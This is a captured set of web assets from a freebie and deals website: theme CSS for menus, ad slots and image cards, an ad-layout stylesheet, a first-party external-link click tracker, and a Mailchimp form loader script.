	.mobile-content .menu.responsive-menu .current-menu-item > a,
	.mobile-content .menu.responsive-menu .sub-menu .current-menu-item > a:hover,
	.mobile-content .menu.responsive-menu a,
	.mobile-content .menu.responsive-menu a:hover {
	color: #fff;
	}
 
	.mobile-content .menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}
 
	.mobile-content .menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}
 
	.mobile-content .menu.responsive-menu > .menu-item-has-children:before {
		content: "+";
		font: normal 16px/1 'Fontawesome';
		float: right;
		height: 16px;
		padding: 10px 20px;
		right: 0;
		text-align: right;
		z-index: 9999;
     position: absolute;
	}
	.mobile-content .menu.responsive-menu > .menu-item-has-children:before {
	color: #fff;
	}
 
	.mobile-content .menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "-";
	}
 
	.mobile-content .menu.responsive-menu .sub-menu {
		border: none;
		left: auto;
		opacity: 1;
		padding-left: 25px;
		position: relative;
		-moz-transition:    opacity .4s ease-in-out;
		-ms-transition:     opacity .4s ease-in-out;
		-o-transition:      opacity .4s ease-in-out;
		-webkit-transition: opacity .4s ease-in-out;
		transition:         opacity .4s ease-in-out;
		width: 100%;
		z-index: 99;
	}
 
	.mobile-content .menu.responsive-menu .sub-menu .sub-menu {
		margin: 0;
	}
 
	.mobile-content .menu.responsive-menu .sub-menu .current-menu-item > a:hover,
	.mobile-content .menu.responsive-menu .sub-menu li a,
	.mobile-content .menu.responsive-menu .sub-menu li a:hover {
		background: none;
		border: none;
		padding: 6px 20px;
		position: relative;
		width: 100%;
	}
 
}

/* ======================
 * 		Custom Styles
 * ====================== */
body.home .google-auto-placed {
    display: none;
}
body.home .site-inner {
    padding-top: 0px;
}
body.home .topAd {
    display: none;
}
.ad-banner {
    padding-top: 20px;
    display: inline-block;
    width: 100%;
}
.bottom-navbar-section {
    background-color: #aed4f7;
    box-shadow: 0px 0px 16px rgba(0,0,0,0.5);
    margin-top: -31px;
    padding: 10px 0px;
    text-align: center;
	display: none;
}
.bottom-navbar-section ul {
    list-style-type: none;
    display: flex;
    justify-content: flex-end;
}
.bottom-navbar-section ul li {
    padding: 0px 15px;
}
.bottom-navbar-section ul li a {
    color: #064178;
	font-size: 20px;
}
.bottom-navbar-section ul li a:hover {
    color: #2880d2;
}
.wrap.post-navigation-area {
    display: flex;
    justify-content: space-between;
}
.wrap.post-navigation-area p.site-title {
    display: none;
}
.featured-content-newest-deals.featuredpost.widget-wrap {
    display: flex;
    flex-wrap: wrap;
}
.featured-content-newest-deals.featuredpost.widget-wrap h4.widgettitle {
    width: 100%;
    text-align: left;
    padding: 10px;
}
.widget.widget_categories select#cat {
    height: 50px;
    padding: 0px 10px;
}




@media (min-width: 1024px) {
	body .mobile-content {
		min-height: 104px;
	}
	body.admin-bar .nav-primary {
		top: 135px;
	}
	body .mobile-content .wrap {
		height: 104px;
		display: flex;
		align-items: center;
		padding-left: 70px;
	}
	.mobile-content div#headsocial ul#social {
		top: 40px;
	}
	.mobile-content div#headsocial .headsearch {
		top: 30px;
	}
	body nav.nav-primary {
		top: 104px;
	}
	body .mobile-content .menu-item a {
		font-size: 30px;
	}
}
@media (max-width: 1023px) {
/* 	.ad-banner {
    	padding-top: 60px !important;
	} */
	body .mobile-content .menu-item a {
		font-size: 20px !important;
	}
	body .responsive-menu-icon::before {
		font-size: 36px !important;
		padding-top: 7px !important;
	}
	body h1.moblogo {
		background-size: 140px !important;
		background-position: left top !important;
		height: 20px !important;
		width: 140px !important;
	}
	.mobile-content div#headsocial ul#social {
		width: 110px;
		right: 10px;
	}
	.mobile-content div#headsocial ul#social li {
		background-size: 40px;
		height: 40px;
		width: 40px;
		margin: 0px 3px;
		display: inline-block;
		position: static;
	}
	.mobile-content div#headsocial ul#social li a {
		height: 40px;
		width: 40px;
	}
	.mobile-content div#headsocial .headsearch {
		top: 6px;
		right: 125px;
	}
	.mobile-content div#headsocial .headsearch input[type="submit"]#search_submit {
		background-size: 28px;
		height: 28px;
		width: 28px;
	}
	.mobile-content div#headsocial .headsearch input[type="text"]#search {
		top: 4px;
	}
	.bottom-navbar-section {
		margin: 60px 0px 0px 0px;
	}
	.admin-bar .bottom-navbar-section {
		margin-top: 15px;
	}
	.wrap.post-navigation-area p.site-title {
		display: block;
		width: 60px;
		height: 60px;
		padding: 0px;
		margin: 0px;
		z-index: 0;
	}
	.wrap.post-navigation-area p.site-title a {
		background-size: 100% auto !important;
		width: 100%;
		height: 100%;
	}
	.wrap.post-navigation-area {
		align-items: center;
		justify-content: space-between;
	}
	.bottom-navbar-section ul li {
		padding: 0px 5px;
	}
	.wrap.post-navigation-area p.site-title {
		margin-right: 10px;
	}
	.wrap.post-navigation-area p.site-title.shrink {
		display: none;
	}
	.bottom-navbar-section {
		display: block;
	}
	div#blueheader.bottom-navbar-section.sticky {
		position: fixed;
		top: 0px;
		left: 0px;
		width: 100%;
		z-index: 99;
	}
	.admin-bar div#blueheader.bottom-navbar-section.sticky {
		top: 77px;
	}
}



@media (max-width: 767px) {
	.bottom-navbar-section ul {
		justify-content: space-around;
		width: calc(100% - 110px);
		width: 100%;
	}
	.site-footer {
		text-align: center;
	}
	.design{
display: block;
text-align: center;
float: none;
}
}

/* Red Olive February 2024 Updates */
	.featured-content-featured-tips article {margin:0 0 40px 0!important;margin-right:1%!important;padding:20px!important;min-height:56rem;}
.category-tips .archive-description {padding:0;}
	.tips-shortcode {list-style-type:none;margin:4rem 0;}
	.tips-shortcode li {
		padding: 0;
		margin: 0 auto 40px;
		margin-right: 1%;
		background: #fff;
		border: 1px solid #eee;
		-webkit-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
		-moz-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
		box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
	}
	.tips-shortcode .info-details {
		padding: 10px;
		display: inline-flex;
		flex-wrap: wrap;
		align-content: space-between;
		align-items: flex-start;
	}
	.tips-shortcode .info-details .entry-title {padding:0;}
	.tips-shortcode .post-meta {
		font-size: 12px;
		color: #999;
	}

.widget_nav_menu li a {text-transform:uppercase;}
	.widget_nav_menu li .sub-menu a {text-transform:none;padding-left:20px}


/* ======================
 * Image Container Styling
 * 4:3 Aspect Ratio with Rounded Corners
 * ====================== */

/* Entry image link container - 4:3 aspect ratio */
.content .entry a.entry-image-link,
.blog-bottom .entry a.entry-image-link,
.featured-content .entry a.entry-image-link {
	display: block;
	position: relative;
	aspect-ratio: 4 / 3;
	overflow: hidden;
	border-radius: 8px 8px 0 0;
}

/* Thumb-img wrapper (created by JS) - 4:3 aspect ratio */
.content .entry .thumb-img,
.blog-bottom .entry .thumb-img,
.featured-content .entry .thumb-img {
	display: block;
	position: relative;
	aspect-ratio: 4 / 3;
	overflow: hidden;
	border-radius: 8px 8px 0 0;
}

/* Images within containers - object-fit cover */
.content .entry a.entry-image-link img,
.blog-bottom .entry a.entry-image-link img,
.featured-content .entry a.entry-image-link img,
.content .entry .thumb-img img,
.blog-bottom .entry .thumb-img img,
.featured-content .entry .thumb-img img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	display: block;
}

/* Entry cards - consistent shadow and border-radius */
.content .entry,
.blog-bottom .entry,
.featured-content .entry {
	border-radius: 8px;
	overflow: hidden;
}

/* Responsive adjustments for image containers */
@media only screen and (max-width: 767px) {
	/* Mobile: horizontal card layout - fixed height for thumb */
	.content .entry .thumb-img,
	.blog-bottom .entry .thumb-img {
		aspect-ratio: auto;
		width: 120px;
		height: 110px;
		border-radius: 8px 0 0 8px;
		flex-shrink: 0;
	}

	.content .entry .thumb-img img,
	.blog-bottom .entry .thumb-img img {
		width: auto;
		height: 100%;
		min-width: 100%;
		object-fit: cover;
	}

	/* Keep entry cards rounded on mobile */
	.content .entry,
	.blog-bottom .entry {
		border-radius: 8px;
	}
}

@media only screen and (min-width: 768px) {
	/* Tablet and up: maintain 4:3 ratio */
	.content .entry a.entry-image-link,
	.blog-bottom .entry a.entry-image-link,
	.featured-content .entry a.entry-image-link {
		aspect-ratio: 4 / 3;
	}
}





--- FILE ---
content_type: text/css
request_url: https://a.pub.network/thefreebieguy-com/cls.css
body_size: 41
content:
body {
	--fsAddBuffer: 22px;
}
[id='thefreebieguy-com_tile_4'],
[id='thefreebieguy-com_siderail_right_1'],
[id='thefreebieguy-com_tile_2'],
[id='thefreebieguy-com_leaderboard'],
[id='thefreebieguy-com_tile_1'],
[id='thefreebieguy-com_footer'],
[id='thefreebieguy-com_siderail_right_3_sticky'],
[id='thefreebieguy-com_siderail_right_2'],
[id='thefreebieguy-com_tile_3'],
[id='thefreebieguy-com_content_dynamic'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='thefreebieguy-com_content_dynamic'] {
		--height: 250px;
}
[id='thefreebieguy-com_leaderboard'] {
		--height: 250px;
}
[id='thefreebieguy-com_tile_1'] {
		--height: 280px;
}
[id='thefreebieguy-com_tile_2'] {
		--height: 280px;
}
[id='thefreebieguy-com_tile_3'] {
		--height: 280px;
}
[id='thefreebieguy-com_tile_4'] {
		--height: 280px;
}
@media only screen and (min-width: 768px) {
	[id='thefreebieguy-com_content_dynamic'] {
		--height: 280px;
	}
	[id='thefreebieguy-com_footer'] {
		--height: 280px;
	}
	[id='thefreebieguy-com_leaderboard'] {
		--height: 90px;
	}
	[id='thefreebieguy-com_siderail_right_1'] {
		--height: 250px;
	}
	[id='thefreebieguy-com_siderail_right_2'] {
		--height: 250px;
	}
	[id='thefreebieguy-com_siderail_right_3_sticky'] {
		--height: 600px;
	}
	[id='thefreebieguy-com_tile_1'] {
		--height: 250px;
	}
	[id='thefreebieguy-com_tile_2'] {
		--height: 250px;
	}
	[id='thefreebieguy-com_tile_3'] {
		--height: 250px;
	}
	[id='thefreebieguy-com_tile_4'] {
		--height: 250px;
	}
}
@media only screen and (min-width: 1000px) {
	[id='thefreebieguy-com_footer'] {
		--height: 280px;
	}
	[id='thefreebieguy-com_leaderboard'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://thefreebieguy.com/wp-content/plugins/freebieguy-zapier-tracker/tracker.js?ver=1.0.0
body_size: 430
content:
/**
 * TFG Zapier Tracker - External Link Click Tracking
 * Non-blocking beacon-based tracking
 */
(function() {
    'use strict';

    console.log('[TFG Zapier Tracker] Script loaded');

    var endpoint = '/wp-json/tfg-zapier/v1/track';
    var siteHost = window.location.hostname;
    var postId = (typeof tfgZapier !== 'undefined') ? tfgZapier.postId : 0;
    var postType = (typeof tfgZapier !== 'undefined') ? tfgZapier.postType : '';
    var environment = (typeof tfgZapier !== 'undefined') ? tfgZapier.environment : '';

    document.addEventListener('click', function(e) {
        // Find closest anchor element
        var link = e.target;
        while (link && link.tagName !== 'A') {
            link = link.parentElement;
        }

        if (!link || !link.href) return;

        var url = link.href;

        // Skip non-http links
        if (url.indexOf('http') !== 0) return;

        // Skip mailto, tel, javascript
        if (url.indexOf('mailto:') === 0 ||
            url.indexOf('tel:') === 0 ||
            url.indexOf('javascript:') === 0) {
            return;
        }

        // Check if external
        try {
            var linkHost = new URL(url).hostname;
            if (linkHost === siteHost) return;
        } catch (err) {
            return;
        }

        // Build tracking data
        var data = JSON.stringify({
            destination: url,
            page_url: window.location.href,
            post_id: postId,
            post_type: postType,
            referrer: document.referrer || '',
            environment: environment
        });

        console.log('[TFG Zapier Tracker] Tracking external click:', url);

        // Send beacon (non-blocking)
        if (navigator.sendBeacon) {
            navigator.sendBeacon(endpoint, data);
        } else {
            // Fallback for older browsers
            var xhr = new XMLHttpRequest();
            xhr.open('POST', endpoint, true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.send(data);
        }
    });
})();


--- FILE ---
content_type: application/javascript
request_url: https://chimpstatic.com/mcjs-connected/js/users/ea970580a3d31895b89f51817/f825a18e3fce950b00941e61c.js
body_size: 1374
content:
/* eslint-disable */
(function () {
    /* eslint-disable */
    if (!window.$mcSite) {
        $mcSite = {
            optinFeatures: [],

            loadingPrerequisites: [],
            permissionProviders: {},

            registerPermissionProvider: function (permission, permissionResolutionPromise) {
                window.$mcSite.permissionProviders[permission] = permissionResolutionPromise;
            },

            enableOptIn: function () {
                this.createCookie("mc_user_optin", true, 365);
                this.optinFeatures.forEach(function (fn) {
                    fn();
                });
            },

            runIfOptedIn: function (fn, additionalPermissions) {
                Promise.all(this.loadingPrerequisites).then(function () {
                    this._runIfOptedIn.call(this, fn, additionalPermissions);
                }.bind(this));
            },

            _runIfOptedIn: function (fn, additionalPermissions) {
                if (!additionalPermissions || additionalPermissions.length === 0) {
                    if (this.hasOptedIn()) {
                        fn();
                    } else {
                        this.optinFeatures.push(fn);
                    }
                } else {
                    var wrappedPermmissionsFn = function () {
                        if (additionalPermissions.length === 0) {
                            fn();
                        }

                        // Get available permission providers
                        var permissionProviders = additionalPermissions.reduce(function (providers, permission) {
                            if (window.$mcSite.permissionProviders[permission]) {
                                providers.push(window.$mcSite.permissionProviders[permission]);
                            }
                            return providers;
                        }, []);

                        // Check if all permissions are granted
                        Promise.all(permissionProviders).then(function (results) {
                            var allPermissionsGranted = results.every(function (result) {
                                return result === true;
                            });

                            if (allPermissionsGranted) {
                                fn();
                            }
                        });
                    }

                    if (this.hasOptedIn()) {
                        wrappedPermmissionsFn();
                    } else {
                        this.optinFeatures.push(wrappedPermmissionsFn);
                    }
                }
            },

            hasOptedIn: function () {
                var cookieValue = this.readCookie("mc_user_optin");

                if (cookieValue === undefined) {
                    return true;
                }

                return cookieValue === "true";
            },

            createCookie: function (name, value, expirationDays) {
                var cookie_value = encodeURIComponent(value) + ";";

                if (expirationDays === undefined) {
                    throw new Error("expirationDays is not defined");
                }

                // set expiration
                if (expirationDays !== null) {
                    var expirationDate = new Date();
                    expirationDate.setDate(expirationDate.getDate() + expirationDays);
                    cookie_value += " expires=" + expirationDate.toUTCString() + ";";
                }

                cookie_value += "path=/";
                document.cookie = name + "=" + cookie_value;
            },

            readCookie: function (name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(";");

                for (var i = 0; i < ca.length; i++) {
                    var c = ca[i];

                    while (c.charAt(0) === " ") {
                        c = c.substring(1, c.length);
                    }

                    if (c.indexOf(nameEQ) === 0) {
                        return c.substring(nameEQ.length, c.length);
                    }
                }

                return undefined;
            }
        };
    }

    

    $mcSite.amped_forms={settings:{uid:"246280798",src:"https:\/\/form-assets.mailchimp.com\/snippet\/account\/",site_unique_id:"f825a18e3fce950b00941e61c"}};
})();
(function () {
    var module = window.$mcSite.amped_forms;

    if (module.installed === true) {
        return;
    }

    if (!module.settings) {
        return;
    }

    var settings = module.settings;

    if (!settings.uid) {
        return;
    }

    window.$mcSite.runIfOptedIn(function () {
        var script = document.createElement("script");

        var fixedUrl = settings.src.replace("\\/", "/");

        script.src = fixedUrl + settings.uid + "?site=" + settings.site_unique_id;
        script.type = "text/javascript";

        document.body.appendChild(script);
    }, [
        "preferencesProcessingAllowed",
        "analyticsProcessingAllowed",
        "marketingAllowed"
    ]);
}());
